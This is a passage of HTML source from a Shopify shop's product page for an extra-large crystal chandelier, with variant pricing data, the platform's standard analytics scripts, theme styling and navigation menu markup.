Ceiling Light Fixture Living Room Entrance Staircase Chandelier\",\"url\":\"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish\",\"type\":\"Chandeliers\"},\"id\":\"42824398897305\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226\"},\"sku\":\"DDX-03684\",\"title\":\"D33.5\\\"*H47.2\\\"\/ 25 Lights \/ Warm Light\",\"untranslatedTitle\":\"D33.5\\\"*H47.2\\\"\/ 25 Lights \/ Warm Light\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7578694910105,"gid":"gid:\/\/shopify\/Product\/7578694910105","vendor":"Lyfairs","type":"Chandeliers","handle":"extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","variants":[{"id":42824398897305,"price":119700,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","sku":"DDX-03684"},{"id":42824399028377,"price":119700,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","sku":"DDX-03685"},{"id":43058453282969,"price":127200,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","sku":"DDX-03686"},{"id":43058453315737,"price":127200,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","sku":"DDX-03687"},{"id":42824398930073,"price":149500,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","sku":"DDX-03688"},{"id":42824399061145,"price":149500,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","sku":"DDX-03689"},{"id":43058453348505,"price":157100,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","sku":"DDX-03690"},{"id":43058453381273,"price":157100,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","sku":"DDX-03691"},{"id":42824398962841,"price":224400,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","sku":"DDX-03692"},{"id":42824399093913,"price":224400,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","sku":"DDX-03693"},{"id":43058453414041,"price":231900,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","sku":"DDX-03694"},{"id":43058453446809,"price":231900,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","sku":"DDX-03695"},{"id":42824398995609,"price":336700,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","sku":"DDX-03696"},{"id":42824399126681,"price":336700,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","sku":"DDX-03697"},{"id":43058453479577,"price":344100,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","sku":"DDX-03698"},{"id":43058453512345,"price":344100,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","sku":"DDX-03699"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578694910105,"requestId":"4ebdc5ad-d72f-4755-a01a-6ea7e5be62c7-1768805867"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59678883993,
      theme_id: 135472644249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59678883993,"isMerchantRequest":null,"themeId":135472644249,"themeCityHash":"12355127215105113731","contentLanguage":"en","currency":"GBP","eventMetadataId":"c08c29bf-bc1e-49fd-9112-661ac3ae8fb8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578694910105,"requestId":"4ebdc5ad-d72f-4755-a01a-6ea7e5be62c7-1768805867","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42824398897305,"productId":7578694910105,"productGid":"gid:\/\/shopify\/Product\/7578694910105","name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","price":"1197.00","sku":"DDX-03684","brand":"Lyfairs","variant":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42824398897305,"productId":7578694910105,"productGid":"gid:\/\/shopify\/Product\/7578694910105","name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","price":"1197.00","sku":"DDX-03684","brand":"Lyfairs","variant":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lyfairs.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59678883993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135472644249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lyfairs.co.uk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Worldwide Shipping！</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16683130716313__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CHANDELIERS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-chandeliers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CHANDELIERS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Chandeliers
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Room
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-room" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Room
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/living-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Living Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/bedroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Bedroom
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kitchen
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/staircase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Staircase
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/dining-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Dining Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/foyer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Foyer
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kids-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kids Room
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Style
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Style
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/shop-by_luxury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Luxury
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Modern
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Industrial
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_mid-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Middle Century
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Shape
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-shape" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Shape
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
